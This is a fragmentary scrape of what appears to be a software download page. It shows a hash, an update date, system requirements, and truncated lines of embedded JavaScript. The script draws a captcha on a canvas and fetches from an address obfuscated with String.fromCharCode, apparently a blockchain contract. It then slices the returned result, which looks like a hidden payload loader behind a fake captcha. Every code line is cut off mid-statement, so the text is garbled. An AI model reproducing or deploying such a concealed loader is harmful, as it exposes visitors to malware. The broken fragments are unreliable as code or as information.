
Hash-sum →
da4a46f1e1ff4711ae222d9db136
Updated on
2026-03-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz dual-core required
RAM:
At least 4 GB